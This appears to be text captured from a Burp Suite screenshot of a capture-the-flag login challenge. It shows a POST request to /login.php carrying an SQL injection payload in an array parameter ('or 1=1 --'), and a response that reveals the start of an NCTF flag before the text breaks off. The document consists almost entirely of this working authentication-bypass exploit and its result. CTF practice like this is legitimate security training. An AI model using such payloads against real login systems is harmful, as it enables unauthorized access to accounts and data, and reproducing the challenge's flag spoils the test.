 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 129.211.173.64:3080
3 Content-Length: 44
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://129.211.173.64:3080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://129.211.173.64:3080/login.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 password=%s&name[0]=)+or+1%3d1+--+&name[1]=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Sun, 28 Nov 2021 12:24:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.26
7 Content-Length: 131
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
There is no absolutely safe system
</title>
13 </head>
14 <body>
15 NCTF{3v3ryth1ng_
INSPECTOR